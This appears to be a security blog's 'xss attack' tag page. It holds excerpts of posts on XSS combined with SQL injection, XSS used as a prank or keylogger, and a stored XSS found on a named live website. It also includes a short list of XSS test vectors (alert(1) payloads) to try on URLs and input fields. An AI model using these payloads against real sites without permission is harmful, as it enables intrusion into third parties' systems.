XSS Injection with SQLi (XSSQLi) XSS Injection with SQLi (XSSQLi) Well After our discussion on different types of injection and places you can find SQL injection Vulnerability, an attacker can successfully exploit and SQL injection vulnerability and get access over the database and if he is enough lucky to get access to the File System…
Tag: xss attack
Using {XSS} to play games on Site
Hello guys, today I’m going to teach you how to play inside any website that has an XSS flaw.This technique is more aimed at making fun videos satirizing websites or even playing with your friends… The code is very simple because it only emblems the application of the game in question and an opening of…
Stored XSS on h2biz.net
I was surfing the internet when I came across this web portal http://www.h2biz.net which I found to be vulnerable to Reflected XSS. So I attempted to make a Stored XSS because I noticed a kind of message board. I have created a temporary email for registering on the website, then I completed the registration phase….
Best XSS Vectors
Here’s a small #XSS list for manual testing (main cases, high success rate).
"><img src onerror=alert(1)>
"autofocus onfocus=alert(1)//
</script><script>alert(1)</script>
'-alert(1)-'
\'-alert(1)//
javascript:alert(1)
Try it on: – URL query, fragment & path; – all input fields.
From BruteLogic Twitter account : https://twitter.com/brutelogic
How do you use an xss as a keylogger ?

My name is Ismail Tasdelen. As a security researcher. Today I will be talking about how to use an xss vulnerability as a keylogger. After this post, you’ll notice why a xss vulnerability has a critical vulnerability.
